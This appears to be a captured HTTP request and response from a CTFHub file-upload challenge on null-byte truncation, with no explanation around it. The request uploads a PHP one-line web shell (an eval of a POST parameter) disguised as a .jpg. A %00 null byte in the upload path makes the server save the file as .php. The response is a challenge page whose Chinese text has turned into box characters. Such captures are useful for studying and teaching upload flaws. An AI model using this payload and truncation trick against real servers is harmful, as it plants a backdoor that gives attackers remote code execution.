 Request
Raw Params Headers Hex
1 POST /?road=/var/www/html/upload/yijuhua.php%00 HTTP/1.1
2 Host: challenge-3b9394874ac6e7ed.sandbox.ctfhub.com:10080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------164152705730855468263541342562
8 Content-Length: 383
9 Origin: http://challenge-3b9394874ac6e7ed.sandbox.ctfhub.com:10080
10 Connection: close
11 Referer: http://challenge-3b9394874ac6e7ed.sandbox.ctfhub.com:10080/?road=/var/www/html/upload/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------164152705730855468263541342562
15 Content-Disposition: form-data; name="file"; filename="yijuhua.jpg"
16 Content-Type: application/octet-stream
17
18 <?php  @eval($_POST['1']);?>
19 -----------------------------164152705730855468263541342562
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 -----------------------------164152705730855468263541342562--
24
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Sun, 28 Jun 2020 09:06:55 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1081
6 Connection: close
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11
12 <script>
alert('□□□□')
</script>
<!DOCTYPE html>
13 <html>
14
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub □□□□ - 00□□
</title>
18 </head>
19
20 <body>
21 <h1>
CTFHub □□□□ - 00□□